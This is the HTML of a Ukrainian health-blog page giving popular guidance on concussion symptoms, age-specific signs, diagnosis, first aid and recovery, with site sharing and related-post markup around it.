						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3323bbd" data-eae-slider="27871" data-id="3323bbd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96eaec7 single-post-cat elementor-widget elementor-widget-post-info" data-id="96eaec7" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-81a34de elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://simya.com.ua/category/health/" rel="tag">Здоров'я та краса</a><a href="https://simya.com.ua/category/health/medicine/" rel="tag">Народна медицина</a><a href="https://simya.com.ua/category/health/own_doctor/" rel="tag">Сам собі лікар</a>					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-9ca1b92 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="9ca1b92" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Симптоми та перша допомога при струсі мозку</h1>				</div>
				<div class="elementor-element elementor-element-1884d01 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1884d01" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-cff4505 elementor-widget elementor-widget-theme-post-excerpt" data-id="cff4505" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
					Про струс мозку чули багато хто. Це одна черепно-мозкових травм, що найбільш часто зустрічаються і від отримання якої не застрахований ніхто. Давайте поговоримо про проблему детально, щоб мати уявлення про симптоми, і знати, що потрібно зробити для першої допомоги.				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8c97482 elementor-widget elementor-widget-theme-post-content" data-id="8c97482" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>Травмуватися можна взимку, послизнувшись на льоду, невдало впавши, у дорожньо-транспортній пригоді, отримавши удар по голові. Неприємність можлива в будь-якому віці. Особливо в дитинстві, з урахуванням непосидючості і цікавості, які межують з небезпекою для здоров’я. І у похилому віці, коли рухи вже не повні впевненості і точності, а навколишній світ часто не пристосований до комфортного існування.</p>



<p>Незважаючи на те, що травмуючий вплив призводить до оборотніх порушень функцій головного мозку, що відносяться до категорії легких, його треба сприймати серйозно. </p>



<p><strong>Симптоматика</strong></p>



<p>З точки зору медицини, струс мозку характеризується функціональним порушенням зв’язків нервових клітин, що призводить до виникнення головного симптому – втрати свідомості безпосередньо в сам момент події. Зауважимо, що у дитини або літньої людини ця ознака може бути відсутньою.</p>



<figure class="wp-block-image"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="683" src="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-3-1024x683.jpg" alt="" class="wp-image-22907" srcset="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-3.jpg 1024w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-3-300x200.jpg 300w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-3-768x512.jpg 768w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-3-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Найбільш швидкою реакцією організму, можна вважати одноразову блювоту, нестабільну роботу пульсу у вигляді почастішання або уповільнення. Можливе збільшення частоти дихання і часткове порушення пам’яті.</p>



<p>Перераховані показники є тимчасовими, швидко приходять у норму, за винятком тиску в деяких випадках. Це пояснюється отриманим стресом. Температура тіла зберігається в нормі. Після повернення у свідомість, з’являються симптоми у вигляді:</p>



<ul class="wp-block-list"><li>головного болю і нудоти;</li><li>запаморочення і слабкість;</li><li>шуму у вухах і припливів крові до обличчя;</li><li>пітливості і почуття дискомфорту;</li><li>порушення сну.</li></ul>



<p>Вони теж проходять в більшості випадків за тиждень. Іноді, для нормалізації стану, постраждалим потрібно два тижні. Головний біль та інші ознаки можуть зберігатися довше, залежно від різних причин, які може визначити кваліфікований лікар.</p>



<figure class="wp-block-image"><img decoding="async" width="1024" height="768" src="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-5-1024x768.jpg" alt="" class="wp-image-22909" srcset="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-5.jpg 1024w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-5-300x225.jpg 300w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-5-768x576.jpg 768w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-5-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Вікова симптоматика</strong></p>



<p>Це дуже важливі ознаки, характерні для самої травмонебезпечної категорії осіб – дітей і літніх. Рекомендуємо уважно прочитати їх для правильної поставлення діагнозу і адекватного надання першої допомоги.</p>



<ol class="wp-block-list"><li>Діти. Немовлята і малюки дуже рідко втрачають свідомість. Для дитини зі струсом, характерна різка зміна кольору шкірних покривів в момент отримання травми. Особливо блідим стає обличчя. Частішає серцебиття. Досить швидко малюк стає млявим і сонливим. Годівля супроводжується зригуванням. Дитина неспокійна, погано спить. Ці симптоми зникають через два-три дні. Дітки трішки старші (дошкільнята) теж можуть не втрачати свідомість. Поліпшення загального стану у них спостерігається протягом трьох днів.</li><li>Літні і старі люди. Для них первинна втрата свідомості є рідкістю, на відміну від молоді та осіб середнього віку. Але часто спостерігається просторова і тимчасова дезорієнтація. Відзначається наявність пульсуючих головних болей, локалізованих в потилиці і тривають до семи діб. Особливо інтенсивні болі у гіпертоніків. Травма супроводжується частими запамороченнями.</li></ol>



<p>Знання вікової симптоматики особливо актуальне для молодих мам, які зможуть швидко надати першу допомогу дитині і обмежити негативні наслідки травми.</p>



<figure class="wp-block-image"><img decoding="async" width="1000" height="666" src="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-4.jpg" alt="" class="wp-image-22908" srcset="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-4.jpg 1000w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-4-300x200.jpg 300w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-4-768x511.jpg 768w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-4-600x400.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p><strong>Діагностика</strong></p>



<p>Ця травма не має лабораторної або інструментальної діагностики. Кістки черепа цілі, показники цереброспінальної рідини в нормі, комп’ютерна та магнітно-резонансна томографії уражень не фіксують. Але, з метою виявлення тяжких уражень мозку, що маскуються під струс, госпіталізація проводиться.&nbsp;В основному, для детального обстеження потерпілого під наглядом фахівця.</p>



<p>Травма визначається за обставинами і показаннями свідків, симптомами і особистими спостереженнями лікаря, який запідозрить струс по порушенню координації, двоїнню в очах та іншим ознакам. Ускладнюють діагностику алкогольне сп’яніння, душевний стан. До уваги при встановленні діагнозу приймаються:</p>



<ul class="wp-block-list"><li>дані про втрату свідомості у момент самої травми за описом потерпілого і оточуючих;</li><li>наявність раніше зазначених симптомів;</li><li>відсутність ознак, що свідчать про більш важку травму – судом, паралічів, тривалого несвідомого стану.</li></ul>



<figure class="wp-block-image"><img loading="lazy" loading="lazy" decoding="async" width="730" height="504" src="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-2.jpg" alt="" class="wp-image-22906" srcset="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-2.jpg 730w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-2-300x207.jpg 300w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-2-600x414.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></figure>



<p><strong>Що робити, чим допомогти?</strong></p>



<p>Перша допомога при травмі, схожій на струс головного мозку, полягає в нескладних діях, які здійснюють оточуючі:</p>



<ol class="wp-block-list"><li>Постраждала людина розміщується в зручному положенні. При нетривалій втраті свідомості, що буває найчастіше, їй допомагають прийняти горизонтальне положення, трохи піднявши голову. При тривалому знаходженні без свідомості людину слід покласти на правий бік, з закинутою головою, обличчям до землі. При цьому треба зігнути ліву руку і ліву ногу під прямим кутом в лікті і коліні, якщо відсутні симптоми переломів кінцівок з хребтом. Ця поза називається «рятівною» і допомагає хорошій вентиляції легенів, витіканню рідини з рота. Перешкоджає западанию язика і захлинанню слиною.</li><li>При наявності ран, що кровоточать на них накладається пов’язка.</li><li>Якомога швидше викликається швидка допомога. Якщо потерпілий знаходиться в задовільному стані, можна звернутися за допомогою в травматологічний пункт.</li></ol>



<p>Подальші дії виконує медичний персонал:</p>



<ol class="wp-block-list"><li>Травматолог або невролог проводить огляд з рентгенограмою черепа. Щоб уникнути заниження ступеня тяжкості, проводяться комп’ютерна томографія або магнітно-резонансна. Якщо такого обладнання немає в наявності, бажано зробити М-ехоскопію.</li><li>При поставленні діагнозу струсу головного мозку, потерпілий підлягає госпіталізації у відповідне відділення лікарні.</li></ol>



<figure class="wp-block-image"><img loading="lazy" loading="lazy" decoding="async" width="1006" height="704" src="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-1.jpg" alt="" class="wp-image-22905" srcset="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-1.jpg 1006w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-1-300x210.jpg 300w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-1-768x537.jpg 768w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-1-600x420.jpg 600w" sizes="(max-width: 1006px) 100vw, 1006px" /></figure>



<p><strong>Зцілення і подальший прогноз</strong></p>



<p>Незалежно від ступеня передбачуваної легкості травми, всі постраждалі після встановлення діагнозу направляються на стаціонарне обстеження, тривалість якого залежить від ступеня тяжкості струсу. Як правило, це симптоматичне лікування у вигляді постільного режиму, спрямоване на дотримання спокою і здорового сну протягом декількох діб.</p>



<p>Відсутність ускладнень веде до виписки і продовження без медикаментозної терапії в домашніх умовах. Термін амбулаторного лікування два тижні. Дія препаратів, що призначаються при струсі головного мозку, спрямована на покращення функцій мозку і усунення дискомфорту від болю голови, порушень сну, нападів тривоги. Це лікарські засоби (снодійні, заспокійливі, що знімають больовий синдром) у таблетках, рідше в ін’єкціях.</p>



<p>Обов’язковим є річне спостереження у невролога після успішного результату. Прогноз сприятливий при правильному веденні процесу одужання і відсутності особливих факторів.</p>



<p>У частини потерпілих внаслідок знижується концентрація уваги і пам’ять. Їм притаманні стани депресії, підвищена тривога, дратівливість, стомлюваність. Для зникнення вказаних симптомів або їх ослаблення потрібен час, від декількох місяців до року.</p>



<p>Перед застосуванням будь-яких засобів народної медицини проконсультуйтеся з лікарем! </p>
<div class="post-views content-post post-22903 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">615</span>
			</div>				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-832bbb0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="55507" data-id="832bbb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e429ac" data-eae-slider="23064" data-id="4e429ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f72c2cf elementor-widget elementor-widget-post-info" data-id="f72c2cf" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4056daa elementor-inline-item" itemprop="datePublished">
						<a href="https://simya.com.ua/2019/03/22/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>22 Березня, 2019</time>					</span>
									</a>
				</li>
				</ul>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e7c95a5" data-eae-slider="78707" data-id="e7c95a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56b760a elementor-widget elementor-widget-heading" data-id="56b760a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-medium">Поділитись у:</h2>				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bc3bb4b" data-eae-slider="35192" data-id="bc3bb4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b27596 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="9b27596" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa8b7e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aa8b7e4" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-fbdc8d3 elementor-widget elementor-widget-heading" data-id="fbdc8d3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Читайте також:</h2>				</div>
				<div class="elementor-element elementor-element-fe02814 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="fe02814" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;78313&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
							<div class="swiper elementor-loop-container elementor-grid" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-78313">.elementor-78313 .elementor-element.elementor-element-2dd323f > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-78313 .elementor-element.elementor-element-dbe6437:not(.elementor-motion-effects-element-type-background), .elementor-78313 .elementor-element.elementor-element-dbe6437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-dbe6437{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-43px;}.elementor-78313 .elementor-element.elementor-element-dbe6437 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78313 .elementor-element.elementor-element-d0b1f91:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF;opacity:0.63;}.elementor-78313 .elementor-element.elementor-element-d0b1f91.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78313 .elementor-element.elementor-element-5737706{background-color:#FFFFFF;padding:0px 0px 0px 0px;top:-27px;z-index:4;border-style:solid;border-width:2px 2px 2px 2px;border-color:#A4806A;border-radius:0px 0px 0px 0px;}.elementor-78313 .elementor-element.elementor-element-5737706.elementor-element{--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706{left:15px;}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706{right:15px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon{width:14px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon i{font-size:14px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text{padding-right:0px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text, .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text a{color:#A4806A;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-item{font-family:"Pacifico", Sans-serif;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78313 .elementor-element.elementor-element-81bc9e1 img{max-width:100%;height:182px;object-fit:cover;object-position:center center;}.elementor-78313 .elementor-element.elementor-element-f9d78d4 > .elementor-container{max-width:270px;}.elementor-78313 .elementor-element.elementor-element-f9d78d4{margin-top:-9px;margin-bottom:0px;}.elementor-78313 .elementor-element.elementor-element-167c755:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-element-populated{box-shadow:0px 0px 8px -2px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-23px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-78313 .elementor-element.elementor-element-1b685e7{padding:17px 10px 17px 10px;text-align:center;}.elementor-78313 .elementor-element.elementor-element-1b685e7 .elementor-heading-title{font-family:"Alice", Sans-serif;font-size:17px;font-weight:500;}@media(max-width:767px){.elementor-78313 .elementor-element.elementor-element-81bc9e1 img{object-fit:cover;}}@media(min-width:768px){.elementor-78313 .elementor-element.elementor-element-d0b1f91{width:100%;}}/* Start custom CSS for post-info, class: .elementor-element-5737706 */.elementor-post-info__terms-list-item{
    display: none !important;
}
.elementor-post-info__terms-list{
    font-size: 0;
}
.elementor-post-info__terms-list-item:last-child{
    display: inline-block !important;
    font-size: 16px !important;
    padding: 10px 15px;
    background: #fff;
    box-shadow: 0 0 5px
}
.slider-plashka{
    width: fit-content !important;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-84836 post-84836 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-advice category-kitchen category-advice_kitthen category-own_doctor tag-bezsonnya tag-produkty-dlya-snu tag-shho-yisty-na-vecheryu tag-yak-pokrashhyty-son" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94197" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="73380" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33448" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="66795" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/health/" class="elementor-post-info__terms-list-item">Здоров&#039;я та краса</a>, <a href="https://simya.com.ua/category/health/advice/" class="elementor-post-info__terms-list-item">Консультація лікаря</a>, <a href="https://simya.com.ua/category/kitchen/" class="elementor-post-info__terms-list-item">Кухня</a>, <a href="https://simya.com.ua/category/kitchen/advice_kitthen/" class="elementor-post-info__terms-list-item">Поради</a>, <a href="https://simya.com.ua/category/health/own_doctor/" class="elementor-post-info__terms-list-item">Сам собі лікар</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/shho-yisty-shhoby-krashhe-spaty-i-vysypatysya/">
							<img loading="lazy" width="647" height="409" src="https://simya.com.ua/wp-content/uploads/2023/10/vechera.jpg" class="attachment-full size-full wp-image-84874" alt="вечеря" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72087" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="8753" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/shho-yisty-shhoby-krashhe-spaty-i-vysypatysya/">Що їсти, щоби краще спати і висипатися?</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-44640 post-44640 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-emaciation tag-13971" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94197" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="73380" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33448" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="66795" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/health/" class="elementor-post-info__terms-list-item">Здоров&#039;я та краса</a>, <a href="https://simya.com.ua/category/health/emaciation/" class="elementor-post-info__terms-list-item">Схуднення</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/yake-m-yaso-yisty-pry-shudnenni-poyasnyuye-ekspert/">
							<img loading="lazy" width="598" height="355" src="https://simya.com.ua/wp-content/uploads/2020/08/mjaso.jpg" class="attachment-full size-full wp-image-44641" alt="" srcset="https://simya.com.ua/wp-content/uploads/2020/08/mjaso.jpg 598w, https://simya.com.ua/wp-content/uploads/2020/08/mjaso-300x178.jpg 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72087" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="8753" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
